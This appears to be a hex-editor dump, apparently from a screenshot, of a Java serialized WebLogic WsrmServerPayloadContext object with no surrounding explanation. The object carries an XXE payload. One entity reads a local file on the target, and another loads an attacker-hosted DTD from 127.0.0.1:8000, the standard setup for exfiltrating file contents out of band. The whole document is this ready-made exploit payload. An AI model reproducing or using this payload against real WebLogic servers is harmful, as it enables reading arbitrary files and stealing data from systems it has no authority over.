 xxe
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 AC ED 00 05 73 72 00 32 77 65 62 6C 6F 67 69 63 ¬í sr 2weblogic
00000010 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 74 .wsee.reliabilit
00000020 79 2E 57 73 72 6D 53 65 72 76 65 72 50 61 79 6C y.WsrmServerPayl
00000030 6F 61 64 43 6F 6E 74 65 78 74 03 84 9E D5 52 B2 oadContext „žÕR²
00000040 14 EE 0C 00 00 78 72 00 2C 77 65 62 6C 6F 67 69 î xr ,weblogi
00000050 63 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 c.wsee.reliabili
00000060 74 79 2E 57 73 72 6D 50 61 79 6C 6F 61 64 43 6F ty.WsrmPayloadCo
00000070 6E 74 65 78 74 44 14 47 31 D8 D5 5E 3B 0C 00 00 ntextD G1ØÕ^;
00000080 78 70 7A 00 00 01 56 00 03 39 2E 32 00 00 00 00 xpz V 9.2
00000090 00 00 00 00 FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿ
000000A0 00 00 01 35 3C 3F 78 6D 6C 20 76 65 72 73 69 6F 5<?xml versio
000000B0 6E 3D 22 31 2E 30 22 3F 3E 0A 3C 21 44 4F 43 54 n="1.0"?> <!DOCT
000000C0 59 50 45 20 41 4E 59 20 5B 3C 21 45 4E 54 49 54 YPE ANY [<!ENTIT
000000D0 59 20 25 20 66 69 6C 65 20 53 59 53 54 45 4D 20 Y % file SYSTEM
000000E0 27 66 69 6C 65 3A 2F 2F 2F 43 3A 55 73 65 72 73 'file:///C:Users
000000F0 2F 64 65 6C 6C 2F 44 65 73 6B 74 6F 70 2F 74 65 /dell/Desktop/te
00000100 73 74 2E 74 78 74 27 3E 0A 3C 21 45 4E 54 49 54 st.txt'> <!ENTIT
00000110 59 20 25 20 64 74 64 20 53 59 53 54 45 4D 20 27 Y % dtd SYSTEM '
00000120 68 74 74 70 3A 2F 2F 31 32 37 2E 30 2E 30 2E 31 http://127.0.0.1
00000130 3A 38 30 30 30 2F 6D 79 2E 64 74 64 27 3E 0A 0A :8000/my.dtd'>
00000140 5D 3E 0A 3C 41 4E 59 3E 78 78 65 3C 2F 41 4E 59 ]> <ANY>xxe</ANY
00000150 3E 00 00 00 00 78 > x